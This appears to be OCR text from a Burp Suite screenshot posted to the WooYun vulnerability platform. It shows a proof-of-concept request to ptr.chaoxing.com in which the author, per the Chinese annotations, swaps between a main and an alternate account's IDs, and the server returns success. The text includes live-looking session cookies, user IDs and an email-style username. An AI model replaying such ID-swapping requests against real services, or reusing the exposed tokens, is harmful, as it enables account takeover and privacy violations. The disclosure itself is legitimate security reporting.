 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
12 × 13 × ...
Go Cancel < >
Target: http://ptr.chaoxing.com ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ptr.chaoxing.com/course/3110.html
Content-Length: 30
Cookie: JSESSIONID=4B95AB5B94A5584059B90002C8CBCE78.jvm74; browserLocale=zh_CN;
12userinfo=49338af9c419746c8037d6d372eb82069d625d94ea1ff5ba900dfc831a78df62729632da243e9886d0c63271127fc47c8b29b6196
64547af37a2eafebfc56adbc33b99687076f2cbae21ffeeb1392b600480359553d59cfb8476f393d0dd391bcfa9fba274ea331106074d8248ea0
d0fc94a373e734a977060a66de151c87d7ad5a5ffac57f61428b52ac6069f48da540c1286329425929cf05ff516e036b290210e357413e2acffb
bb1e05dbbbd3cdad4488cba3850ea2a120ceff916ab09e55c6dfb3e178e998e6a03793f5badc5678262923a801688ba9969f415d25e5b3aaa490
01733ce6a3b487d59eff9b2fcd71b5c391fe17d0196900dfc831a78df62c6aa22e81bd590fbe195a3f85de8ee4a; ptrmooc=t;
fanyamoocs=A96EA2134D351E4469F71B0AF6F6ABC6;
duxiu=userName%5fdsr%2c%3dzhizhentest%2c%21userid%5fdsr%2c%3d21498%2c%21char%5fdsr%2c%3d%2c%21metaType%2c%3d260%2c%2
1dsr%5ffrom%2c%3d0%2c%21logo%5fdsr%2c%3dlogo0408%2ejpg%2c%21logosmall%5fdsr%2c%3dsmall0408%2ejpg%2c%21title%5fdsr%2c
%3d%u8d85%u661f%u53d1%u73b0%2c%21url%5fdsr%2c%3d%2c%21compcode%5fdsr%2c%3d%2c%21province%5fdsr%2c%3d%u5176%u5b83%2c%
21readDom%2c%3d0%2c%21isdomain%2c%3d257%2c%21showcol%2c%3d0%2c%21hu%2c%3d0%2c%21uscol%2c%3d0%2c%21isfirst%2c%3d0%2c%
21istest%2c%3d1%2c%21cdb%2c%3d0%2c%21og%2c%3d0%2c%21testornot%2c%3d1%2c%21remind%2c%3d0%2c%21datecount%2c%3d5374%2c%
21userIPType%2c%3d2%2c%21lt%2c%3d0%2c%21ttt%2c%3dfxlogin%2echaoxing%2c%21enc%5fdsr%2c%3dFC5B4F20F2265316A45ACE0C0512
6297; AID_dsr=7209; msign_dsr=1429169681766; DSSTASH_LOG=C%5f35%2dUN%5f7209%2dUS%5f21498%2dT%5f1429169681766;
s=5fc686689abda6c3f590d9e4528a8e813d559792cf552bd578ee52c56aca947be8bd7e3dd43e5824afa8178dcf03c12bf6d862c17e22d68496
79692400dea2b0c2f371c712e2e44a5968f5ea3df9b0e76c4066255250fb0edd1c8abf466b65f472b2a692e74cd80a9cb0f3f6eac8f9f1;
chaoxinguser=1; uname=461304172%40qq%2ecom;
可以看看上图，是我大号的ID
b2f79a447ebcd6e5c30099b0594e13f4b452f090f34ae3c52cef7dc5a0371884c75a4a403e0fe27ca187a1bf381136cfcbabf78291cef488fee5
d50f2421c2701089d8e08f1e7b7e7a8bcd9219a7e2d34ce9b216ddd198cf66ed6aa2ebad65cd196bb; UID=21256008; _uid=21256008;
enc=FECC53CB90D013110AF197BA53141EA3; _nickname=461304172;
这是我大号的昵称，在上个图你们也看到了
__utma=68824131.1168768210.1429170033.1429170033.1429170033.1;
__utmz=68824131.1429170033.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
这是我小号的ID
clazzId=1635&studentId=4631733
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Thu, 16 Apr 2015 07:59:51
GMT
Content-Type:
application/json;charset=utf-8
Connection: keep-alive
Set-Cookie: ptrmooc=t;
Domain=chaoxing.com; Path=/
Content-Length: 143
{"html":"□□□□□□□□□□□1□□□□<a
target=\"_blank\"
href='http://i.mooc.chaoxing.com'>
□□□□</a>□","succ":true}
? < + > Type a search t 0 matches
www.wooyun.org